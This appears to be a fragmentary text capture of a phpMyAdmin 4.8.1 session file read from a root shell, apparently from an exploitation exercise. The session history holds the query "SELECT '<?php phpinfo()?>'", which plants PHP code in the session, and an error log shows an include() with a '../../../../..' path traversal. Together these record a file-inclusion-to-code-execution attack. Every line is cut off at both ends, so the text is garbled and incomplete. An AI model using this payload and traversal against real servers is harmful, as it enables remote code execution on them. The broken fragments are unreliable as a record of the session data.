 pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1
6:"SELECT '<?php phpinfo()?>'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pf
on";s:4:"GEOM";s:14:"display_binary";b:1;}}s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:
y_blob";b:0;s:19:"hide_transformation";b:0;s:3:"pos";s:1:"0";s:8:"max_rows";i:25;s:12:"repeat_cells";i
Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db
1b75745b62b14e03ee0";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:
:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";
/../../../../../etc/js/console.js?v=4.8.1): failed to open stream: No such file or directory";s:14:"*i
f5416a3041b75745b62b14e03ee0";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:{}}s:32:"8f29d8d2d18ee07fc
1:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:"./index.php";s:4:"li
";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:143:"include(): Failed opening 'db_sql.
r inclusion (include_path='.:/usr/local/lib/php')";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"
;a:0:{}s:16:"*addedMessages";a:0:{}}}is_multi_query|b:0;sql_history|a:4:{i:0;a:3:{s:2:"db";s:18:"infor
"SELECT * FROM `TABLES`";}i:1;a:3:{s:2:"db";s:18:"information_schema";s:5:"table";s:6:"TABLES";s:8:"sq
8:"information_schema";s:5:"table";s:6:"TABLES";s:8:"sqlquery";s:22:"SELECT * FROM `TABLES`";}i:3;a:3:
;s:8:"sqlquery";s:26:"SELECT '<?php phpinfo()?>'";}}Import_message|a:2:{s:7:"message";N;s:11:"go_back_
S";}sql_from_query_box|b:1;errors|a:0:{}root@da74cf35ff34:/tmp#